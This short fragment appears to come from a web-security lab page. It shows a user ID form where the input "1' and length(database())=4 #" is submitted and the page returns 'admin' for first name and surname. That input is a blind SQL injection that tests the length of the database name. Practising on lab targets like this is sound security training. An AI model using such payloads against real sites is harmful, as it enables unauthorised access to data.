 User ID:
Submit
ID: 1' and length(database())=4 #
First name: admin
Surname: admin